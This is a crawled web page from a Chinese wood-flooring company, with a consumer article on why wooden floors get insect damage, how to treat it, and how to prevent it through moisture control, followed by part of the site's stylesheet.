

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nartreeliving.com/news/504.html
body_size: 21197
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="black" name="apple-mobile-web-app-status-bar-style" />
<meta content="telephone=no" name="format-detection" />
<title>木地板怎么生虫了？可能跟这些因素有关-乐树地板</title>
<meta name="keywords" content="木地板怎么生虫了？可能跟这些因素有关" />
<meta name="description" content="虫子最容易破坏的就是木材，而木地板就会成为虫子首要侵害的对象。当木地板出现虫子情况后，要先弄清虫子是从哪来，我们该怎么除虫以及如何预防木地板生虫？木地板怎么生虫了？好的地板本身一般是不会有虫子的，因为在制作木地板的过程中，高温烘烤这道工序可有效避免这个…" />
<link rel="stylesheet" type="text/css" href="/templates/main/css/style.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="/templates/main/css/font-awesome/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/templates/main/css/animate.css"/>
<link href="/scripts/artdialog/ui-dialog.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/scripts/jquery/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/scripts/jquery/jquery.form.min.js"></script>
<script type="text/javascript" src="/templates/main/js/common.js" ></script>  

</head>
<body>
<div class="mav">
  <div class="m_img">
  <div class="headlf wow" style="visibility: visible; animation-name: fadeInRight;">
    <a href="http://www.nartreeliving.com/"> <img class="m_logo" src="/upload/20210329/202103291331203791.png" height="100%" /></a>
  </div>
  <div class="headrg wow" style="visibility: visible; animation-name: fadeInLeft;"> <a href="javascript:;" class="a_js"> <img class="m_menuimg" src="/templates/main/images/m_menuimg.png" height="100%" /></a> </div>
 <div class="lan"><a href="http://www.nartreeliving.com/" class="en">CH</a> / <a href="http://en.nartreeliving.com/" class="en">EN</a> </div>
</div>
<div class="m_nav">
  <div class="closecover a_closed"></div>
  <div class="closeicon"> <a href="javascript:;" class="a_closed"> <img src="/templates/main/images/close.png" width="22" /></a> </div>
  <div class="m_navList">
    <ul>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/">网站首页</a> <i></i> </div>
        <div class="m_s_nav"></div>
      </li>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/abouts/profile.html">关于乐树</a> <i></i> </div>
        <div class="m_s_nav">
          
          <a href="http://www.nartreeliving.com/abouts/profile.html" rel="nofollow" >品牌简介</a>
          
          <a href="http://www.nartreeliving.com/abouts/culture.html" rel="nofollow" >品牌故事</a>
          
          <a href="http://www.nartreeliving.com/abouts/104.html" rel="nofollow" >品牌优势</a>
          
          <a href="http://www.nartreeliving.com/abouts/105.html" rel="nofollow" >设计灵感</a>
          
          <a href="http://www.nartreeliving.com/abouts/106.html" rel="nofollow" >环保理念</a>
          
        </div>
      </li>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/products/">产品中心</a> <i></i> </div>
        <div class="m_s_nav">
          
          <a href="http://www.nartreeliving.com/products/108/">乐树地带</a>
          
          <a href="http://www.nartreeliving.com/products/109/">世界缩影</a>
          
        </div>
      </li>
      <li>
        <div class="m_f_a">
          
          <a href="http://www.nartreeliving.com/services/143.html">服务体系</a>
          
          <i></i> </div>
        <div class="m_s_nav">
          
          <a href="http://www.nartreeliving.com/services/143.html" rel="nofollow" >服务升级</a>
          
          <a href="http://www.nartreeliving.com/services/151.html" rel="nofollow" >安装方案</a>
          
          <a href="http://www.nartreeliving.com/services/152.html" rel="nofollow" >保养法则</a>
          
          <a href="http://www.nartreeliving.com/services/176.html" rel="nofollow" >品质保证</a>
          
        </div>
      </li>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/cases/">项目案例</a> <i></i> </div>
        <div class="m_s_nav"></div>
      </li>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/news/">新闻中心</a> <i></i> </div>
        <div class="m_s_nav">
          
          <a href="http://www.nartreeliving.com/news/1/" rel="nofollow" >公司新闻</a>
          
          <a href="http://www.nartreeliving.com/news/2/" rel="nofollow" >行业新闻</a>
          
        </div>
      </li>
      <li>
        <div class="m_f_a"> <a href="http://www.nartreeliving.com/contacts/contact.html">联系我们</a> <i></i> </div>
        <div class="m_s_nav">
          
          <a href="http://www.nartreeliving.com/contacts/join.html" rel="nofollow" >招商加盟</a>
          
          <a href="http://www.nartreeliving.com/contacts/contact.html" rel="nofollow" >联系方式</a>
          
        </div>
      </li>
      <li>
        <div class="m_f_a"> <a href="#" target="_blank">网购商城</a> <i></i> </div>
        <div class="m_s_nav"> </div>
      </li>
    </ul>
  </div>
</div>
<!--<div class="fowap">
<section class="toTop"></section>

<section id="toolbar">
  <ul class="list clearfix">
    <li><a href="http://www.nartreeliving.com/" class="hover"><i class="fa fa-home"></i><span>首页</span></a></li>
    <li><a href="tel:"><i class="fa fa-phone"></i><span>电话咨询</span></a></li>
    <li><a onClick="dkcf()"><i class="fa fa-weixin"></i><span>微信咨询</span></a></li>
    <li><a href="http://www.nartreeliving.com/services/contact.html"><i class="fa fa-pencil-square-o"></i><span>联系我们</span></a></li>
  </ul>
</section>

<div id="wxnr">
  <div class="nrdf"> <i onClick="gbcf()">X</i><img src="/upload/20210331/202103311419218658.jpg" alt="常州市佳奇装饰材料有限公司"/>
    <p>截屏，微信识别二维码</p>
    <p>微信号：<span id="btn" data-clipboard-text="gigugu">gigugu</span></p>
    <p>（点击微信号复制，添加好友）</p>
  </div>
</div>
<div id="weixin">微信号已复制，请打开微信添加咨询详情！</div>
</div>-->
  <div id="banner" class="bannerv">
    <div id="owl-demo" class="owl-carousel">
      
      <img  src="/upload/20200618/202006180856135421.jpg" alt="新闻banner" />
      
    </div>
    <script type="text/javascript">
     $('#owl-demo a').each(function () { if ($(this).attr('href') == "") $(this).css("cursor", "default"); });
     $('#owl-demo a').click(function () { if ($(this).attr('href') == "") return false; });
</script> 
  </div>
</div>

<div class="loc"> 当前位置：<a href="http://www.nartreeliving.com/" rel="nofollow">首页</a> &gt; <a href="http://www.nartreeliving.com/news/">新闻中心</a> &gt; <a href="http://www.nartreeliving.com/news/2/">行业新闻</a></div>
<div class="side">
  <ul class="row">
    
    <li><a href="http://www.nartreeliving.com/news/1/" title="公司新闻" class="dir1">公司新闻</a></li>
    
    <li><a href="http://www.nartreeliving.com/news/2/" title="行业新闻" class="dir2">行业新闻</a></li>
    
  </ul>
  <script>$(function(){$(".dir2").addClass("cur")})</script> 
</div>

<div class="main">
  <div class="news_tit">
      <h1>木地板怎么生虫了？可能跟这些因素有关</h1>
      <p>信息来源：本站 | 发布日期：
        2021-05-04 14:42:41
        | 浏览量：<span>1556</span> </p>
    </div>
<div class="arKeywords"> <span>摘要：</span>
      <p>虫子最容易破坏的就是木材，而木地板就会成为虫子首要侵害的对象。当木地板出现虫子情况后，要先弄清虫子是从哪来，我们该怎么除虫以及如何预防木地板生虫？木地板怎么生虫了？好的地板本身一般是不会有虫子的，因为在制作木地板的过程中，高温烘烤这道工序可有效避免这个…</p>
    </div> 
<div class="arContent"> <p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">虫子最容易破坏的就是木材，而木地板就会成为虫子首要侵害的对象。当木地板出现虫子情况后，要先弄清虫子是从哪来，我们该怎么除虫以及如何预防木地板生虫？</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><br />
</span>
</p>
<p class="MsoNormal" style="text-align:center;margin:0pt 0pt 0.0001pt;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><img src="http://www.nartreeliving.com/upload/20210504/202105041446229570.jpg" alt="" width="600" height="811" title="" align="" /><br />
</span>
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<b><span style="font-family:宋体;font-size:10.5pt;"><br />
</span></b>
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<b><span style="font-family:宋体;font-size:10.5pt;">木地板怎么生虫了？</span></b><b><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></b> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">好的地板本身一般是不会有虫子的</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">，</span></span><span style="font-family:宋体;font-size:10.5pt;">因为在制作木地板的过程中，高温烘烤这道工序可有效避免这个问题。另外，成品的实木地板外要进行油漆工程，即使没有杀死虫子，也会因为没有空气窒息而亡。所以，合格的木地板是不会长虫的</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">。</span></span><span style="font-family:宋体;font-size:10.5pt;">而如果我们使用的是劣质产品，木地板生虫的原因可能是由于生产过程中的烘干工艺不过关，没有杀死藏在木材中的虫卵。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;">
	<span style="font-family:宋体;font-size:10.5pt;">木地板生虫还可能跟辅料有关系。很多消费者在铺装木地板时都很注意木地板本身的质量，却往往忽视了木龙骨的质量，如果木龙骨含水量过高或者木材本身没有做除虫处理，有可能从此埋下隐患。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<b><span style="font-family:宋体;font-size:10.5pt;">木地板生虫后我们该怎么除虫？</span></b><b><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></b> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">如果木地板已经发现虫蚀现象，抓紧时间及时治疗是最直接有效的办法</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">。</span></span><span style="font-family:宋体;font-size:10.5pt;">如果出现小面积的虫蚀，可以用注射器注射煤油或者农药，但这种方法会有煤油（农药）的残留气味，并且只能小面积使用，居家建议谨慎选择此方法。有的消费者自己使用除虫剂进行除虫，如果方法或药剂不对，可能会达不到除虫的目的，延误了除虫的最佳时机。一般情况，还是建议消费者及时到销售商那里寻求解决办法，让专业的人员上门除虫。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<b><span style="font-family:宋体;font-size:10.5pt;">木地板生虫后我们该如何预防？</span></b><b><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></b> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">防虫的关键是防潮。虫子的产生需要有一定的湿度和温度，所以如果地板出虫，绝大部分的原因是潮湿惹的祸，所以防虫的关键就是防潮。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">很多家庭注意了装修的表层问题，而一些隐蔽工程往往会被忽视，特别是对于直铺的木地板来说</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">，</span></span><span style="font-family:宋体;font-size:10.5pt;">地面找平非常重要，一般的毛地最好能用干粉进行收光，因为毛地裸露的沙子，只是暂时吸收水分，遇到合适的环境会将水分再次释放出来。而干粉不仅可以将多余的水分吸收，还能起到一个保护膜的作用</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">，</span></span><span style="font-family:宋体;font-size:10.5pt;">锁住水分，防止返潮，也利于有效地测量地面平整度。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<b><span style="font-family:宋体;font-size:10.5pt;">预防生虫哪些方法不可取？</span></b><b><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></b> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">有些人认为，木地板铺贴前在地面洒一层炭灰、木炭或是花椒等物可以有效防止生虫，不过，这种做法并不可取</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">。</span></span><span style="font-family:宋体;font-size:10.5pt;">炭灰、木炭虽然在短期内可以吸收潮气，但并不消化潮气，往往还会再次释放出来，同样达不到防潮的目的</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">。</span></span><span style="font-family:宋体;font-size:10.5pt;">而放花椒的做法也不可取，通常干花椒可以驱虫，但很多事例表明，往往是花椒由于潮湿生虫继而引发地板生虫。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><br />
</span>
</p>
<p class="MsoNormal" style="text-align:center;margin:0pt 0pt 0.0001pt;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><img src="http://www.nartreeliving.com/upload/20210504/202105041446566513.jpg" alt="" width="600" height="900" title="" align="" /><br />
</span>
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><br />
</span>
</p>
<p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;">以上就是关于木地板生虫原因及预防措施介绍。虫子的产生需要有一定的湿度和温度，所以防虫的关键就是防潮；同时，我们遇到这类问题要积极找到问题根源，避免类似事情再次发生</span><span style="font-size:10.5pt;"><span style="font-family:宋体;">。</span></span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span> 
</p> </div>
<div class="share_r">转载请注明出处（木地板怎么生虫了？可能跟这些因素有关：<span id="urlid">
      http://www.nartreeliving.com/news/504.html
      </span>) </div>

<div class="FastMove">
      <div class="Prev"> <b>上一篇：</b><a href="http://www.nartreeliving.com/news/503.html" title="木地板怎么清洁才能干净又发亮？">木地板怎么清洁才能干净又发亮？</a> </div>
      <div class="Next"> <b>下一篇：</b><a href="http://www.nartreeliving.com/news/505.html" title="如何购买适合自己的木地板？这六点很重要">如何购买适合自己的木地板？这六点很重要</a> </div>
    </div>
 
</div>

<div data-anchor="footerl" class="footerv">
  <div class="footb">
    <div class="foot_l">
      <div class="fo1"><a href="https://weibo.com/" target="_blank" rel="nofollow"><img src="/templates/main/images/ioc1.png" width="100%" /></a> <a href="https://qzone.qq.com/" target="_blank" rel="nofollow"><img src="/templates/main/images/ioc2.png" width="100%" /></a> <a href="http://insgream.com/" target="_blank" rel="nofollow"><img src="/templates/main/images/ioc3.png" width="100%" /></a> <a href="https://www.douyin.com/" target="_blank" rel="nofollow"><img src="/templates/main/images/ioc4.png" width="100%" /></a> </div>
      <div class="fob">地址：中国江苏省常州市武进区<br />
电话：0519-88353535<br />
邮箱：<a href="mailto:joey@nartreeliving.com" target="_blank">joey@nartreeliving.com</a></div>
    </div>
    <div class="foot_2">
    <div class="foc">
     <a href="http://www.nartreeliving.com/abouts/profile.html">关于乐树</a> <a href="http://www.nartreeliving.com/products/">产品中心</a>
      
      <a href="http://www.nartreeliving.com/services/143.html">服务体系</a>
      
      <a href="http://www.nartreeliving.com/cases/">项目案例</a> <a href="http://www.nartreeliving.com/news/">新闻中心</a> <a href="http://www.nartreeliving.com/contacts/contact.html">联系我们</a> <a href="#" target="_blank">网购商城</a> </div></div>
      <div class="foot3">
      <div class="fom"><img src="/templates/main/images/bz.png" width="100%" /></div>
      <div class="sea">
        <input id="keywords" class="sousuo1" type="text"  onblur="if(this.value=='') this.value='请输入关键词';" onFocus="if(this.value=='请输入关键词') this.value='';" value="请输入关键词" onKeyPress="if (event.keyCode == 13) SearchForm('http://www.nartreeliving.com/search.html');"/>
        <input class="sousuo" type="button"  onclick="JavaScript:SearchForm('http://www.nartreeliving.com/search.html');" />
      </div>
      <div class="wxhd">
        <dl class="ews" style="margin:0 auto;">
          <dt><img src="/upload/20210331/202103311419218658.jpg" width="100%" /></dt>
          <dd>乐树公众号二维码</dd>
        </dl>
        
      </div>
    </div>
  </div>
  <div class="copy"><div class="fopy"> Copyright 2020 常州市佳奇装饰材料有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备16017411号</a> <a href="/services/legalnotice.html" target="_blank">版权声明</a> 技术支持：江苏东网科技 <a href="http://www.nartreeliving.com/admin/login.aspx" target="_blank">[后台管理]</a> </div> </div>
</div>
<div class="hkl"></div>
<script src="/templates/main/js/com.js"></script> 
</body>
</html><!--页面总耗时：1369.7165--><!--准备耗时：769.9813--><!--执行耗时：599.7352-->

--- FILE ---
content_type: text/css
request_url: http://www.nartreeliving.com/templates/main/css/style.css
body_size: 10948
content:
 @import 'jquery.pagepiling.css';
/*@font-face { font-family: "pmingliu_1_"; src: url("font/pmingliu_1_.woff2") format("woff2"), url("font/pmingliu_1_.woff") format("woff"), url("font/pmingliu_1_.ttf") format("truetype"), url("font/pmingliu_1_.eot") format("embedded-opentype"), url("font/pmingliu_1_.svg") format("svg"); }*/
html { font-size: 14px; -webkit-font-smoothing: antialiased }
body { font-family: pmingliu_1_; font-size: 1rem; font-weight: 400; letter-spacing: .025em; line-height: 1.9428; color: #333333; -webkit-overflow-scrolling: touch }
::-webkit-scrollbar {
width:8px;
height:8px
}
::-webkit-scrollbar-thumb {
cursor:pointer;
background:#51251e
}
::selection { background-color: #51251e; color: #fff }
-webkit-::selection { background-color: #51251e; color: #fff }
::-moz-selection {
background-color:#51251e;
color:#fff
}
img { vertical-align: top; }
.fl{ float:left;}
.fr{ float:right;}
h1, .h1 { font-family: pmingliu_1_; font-weight: 700; font-size: 3.428rem; line-height: 1.2; font-weight: 600; letter-spacing: -.025em; margin:0 0;}
h2, .h2 { font-family: pmingliu_1_; font-weight: 600; font-size: 2.571rem; line-height: 1.166; letter-spacing: 0; }
h3, .h3 { font-family: pmingliu_1_; font-weight: 600; font-size: 2.142rem; line-height: 1.2; letter-spacing: -.05em; }
h4, .h4 { font-family: pmingliu_1_; font-weight: 600; font-size: 1.714rem; line-height: 1.25; letter-spacing: .025em; }
h5, .h5 { font-family: pmingliu_1_; font-weight: 600; font-size: 1.571rem; line-height: 1.1; letter-spacing: 0;}
h6, .h6 { font-family: pmingliu_1_; font-weight: 600; font-size: 1.285rem; line-height: 1.3333; letter-spacing: 0;}
html, body, div, p, span, object, a, img, strong, dl, dt, dd, ol, ul, li, form, label, footer, header, nav { margin: 0; padding: 0; }
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a { color: inherit }
h1 a:hover, .h1 a:hover, h2 a:hover, .h2 a:hover, h3 a:hover, .h3 a:hover, h4 a:hover, .h4 a:hover, h5 a:hover, .h5 a:hover, h6 a:hover, .h6 a:hover { text-decoration: none }
strong { font-weight: 600 }

blockquote { font-size: 1.714rem; letter-spacing: .025em; line-height: 1.5; padding: 0; width: 80%; padding-left: 6.8rem; border-left:.3rem solid #f3ca2f;
margin-top: 5rem; color: #fff }
cite { display: block; color: #fff; font-weight: 600; letter-spacing: 0; font-style: normal }
a { color: #333333; -webkit-transition: color .3s ease-out; -o-transition: color .3s ease-out; transition: color .3s ease-out; text-decoration: none; }
a:hover { color: #51251e; outline: none; text-decoration: none; }
a:focus { text-decoration: none }
ul li { list-style: none; }
input[type=text], input[type=address], input[type=url], input[type=password], input[type=email], input[type=search], input[type=tel], textarea { display: inline-block; width: 100%; font-size: 1rem; border: 0; border-radius: 0; 
-webkit-box-shadow: 0 0 25px rgba(0,0,0,.5); box-shadow: 0 0 25px rgba(0,0,0,.5); -webkit-appearance: none; -webkit-transition: all .15s; -o-transition: all .15s; transition: all .15s }
textarea {
resize: none; -webkit-transition: all .3s; -o-transition: all .3s; transition: all .3s }
input[type=text]:focus, input[type=address]:focus, input[type=url]:focus, input[type=password]:focus, input[type=email]:focus, input[type=search]:focus, input[type=tel]:focus, textarea:focus { border-color: #f3ca2f; outline: 0; color: #fff }
input::-moz-placeholder {
color:#999;
opacity:1
}
input:-ms-input-placeholder {
color:#999
}
input::-webkit-input-placeholder {
color:#999
}
textarea::-moz-placeholder {
color:#999;
opacity:1
}
textarea:-ms-input-placeholder {
color:#999
}
textarea::-webkit-input-placeholder {
color:#999
}
.form-group { margin-bottom: 30px }
label.error { color: #fff; margin:.8rem 0 0
}
.animsition { position: absolute; z-index: 100; left: 0; width: 100%; top: 0; height: 100% }
.loader { position: fixed; overflow: hidden; z-index: 101; left: 0; top: 0; width: 100%; height: 100%; background: #272727; color: #4b4b4b; text-align: center }
.spinner { position: absolute; top: 50%; left: 50%; width: 50px; height: 50px; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.double-bounce1, .double-bounce2 { width: 100%; height: 100%; border-radius: 50%; background-color: #51251e; opacity: .6; position: absolute; top: 0; left: 0; -webkit-animation: sk-bounce 2s infinite ease-in-out; animation: sk-bounce 2s infinite ease-in-out }
.double-bounce2 { -webkit-animation-delay: -1s; animation-delay: -1s; }
@-webkit-keyframes sk-bounce { 0%, 100% {
-webkit-transform:scale(0)
}
50% {
-webkit-transform:scale(1)
}
}
@keyframes sk-bounce { 0%, 100% {
transform:scale(0);
-webkit-transform:scale(0)
}
50% {
transform:scale(1);
-webkit-transform:scale(1)
}
}
/*右侧点点排版*/
#pp-nav { z-index: 100; width: 2.1428rem; margin-top: 0!important; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); right: 1.7rem }
#pp-nav .pp-nav-up, #pp-nav .pp-nav-down { display: none; font-size: 2.1428rem; cursor: pointer; color: #000; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; }
#pp-nav .pp-nav-up { margin-bottom: 3.5rem }
#pp-nav .pp-nav-down { margin-top: 3.5rem }
#pp-nav li, .pp-slidesNav li { margin: 1.928rem auto; width: 10px; height: 10px }
#pp-nav span, .pp-slidesNav span { left: 0; top: 0; cursor: pointer; width: 9px; height: 9px; background: #000; border: 0; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease }
#pp-nav .pp-nav-up:hover, #pp-nav .pp-nav-down:hover, #pp-nav.white .pp-nav-up:hover, #pp-nav.white .pp-nav-down:hover { color: #51251e }
#pp-nav.white .pp-nav-up, #pp-nav.white .pp-nav-down { color: #fff; }
#pp-nav.white span, .pp-slidesNav span { background: #fff; border:1px #51251e solid; }
#pp-nav li .active span, .pp-slidesNav .active span, #pp-nav span:hover, .pp-slidesNav span:hover { background: #51251e; }
#pp-nav li .active span, .pp-slidesNav .active span { transform: scale(1.5) }
.pagepiling .section { }
.pagepiling .pp-scrollable { padding: 0; overflow-x: hidden }
.pp-scrollable .vertical-centred { padding-top: 10.3rem; padding-bottom: 6rem }
/******************/
.m_img { height: 100px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 9999; padding: 16px 0; overflow: hidden; }
.m_imgv { height: 100px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 9999; padding: 16px 0; overflow: hidden; background-color: rgba(0,0,0,0.5); }
.m_img .headlf { padding-left: 5%; float: left; }
.m_img .headlf a { height: 70px; display: block; padding-top: 15px; }
.m_img .headrg { padding-right: 5%; float: right; }
.m_img .headrg a .m_menuimg { height: 100px; vertical-align: top; display: block }
.m_img .lan{ margin-right:3%; float: right; font-size:16px; color:#FFF; height: 100px; line-height:100px;}
.m_img .lan a{ color:#FFF;}
.m_nav { display: block; position: fixed; top: 0px; left: 0px; width: 0px; height: 0px; overflow: hidden; z-index: 10000 }
.m_nav .closecover { position: absolute; width: 100%; height: 100%; background-color: rgba(0,0,0,0.8); opacity: 0; left: 0px; top: 0px; z-index: 1 }
.m_nav .closeicon { position: absolute; width: 20%; right: 0; top: 5%; z-index: 1000; text-align: left; filter: alpha(opacity=0); opacity: 0 }
.m_nav .m_navList { position: absolute; width: 100%; right: 0px; top: 10%; height: 100%; z-index: 100; overflow-y: scroll; }
.m_nav .m_navList ul { text-align: center; }
.m_nav .m_navList ul li { border-bottom: 1px solid #232530;}
.m_nav .m_navList ul li a { width: 100%;  display:inline-block; height: 45px; color: #fff; line-height: 45px; font-size: 18px; }
.m_nav .m_navList ul li .m_f_a { display: flex; align-items: center; justify-content: space-between; position:relative;}
.m_nav .m_navList ul li .m_f_a a { width: 100%; display:inline-block; text-align:center; }
.m_nav .m_navList ul li .m_f_a i { width: 20%; height: 45px; box-sizing: border-box; display:inline-block; position:absolute; z-index:5; right: 0px; top: 0px; }
.icon { background: url(../images/plus.png) no-repeat center left; -webkit-transition: all 0s; -moz-transition: all 0s; transition: all 0s }
.icon_on { background: url(../images/reduce.jpg) no-repeat center left; -webkit-transition: all 0s; -moz-transition: all 0s; transition: all 0s }
.m_nav .m_navList ul li .m_s_nav { display: none; width: 100%; }
.m_nav .m_navList ul li .m_s_nav a { display: block; height: 40px; line-height: 40px; font-size: 14px; padding-left: 10%; overflow: hidden; white-space: nowrap; width: 90%; text-overflow: ellipsis; }
@media screen and (max-width: 1024px) and (min-width: 0px) {
.m_img { height: 40px; padding: 10px 0; }
.m_img .headlf a { height: 40px; padding-top: inherit; }
.m_img .headrg a .m_menuimg { height: 40px; vertical-align: top; display: block }
.m_img .lan{ height: 40px; margin-right:5%; line-height:40px;}

}
/*******section-2*********/
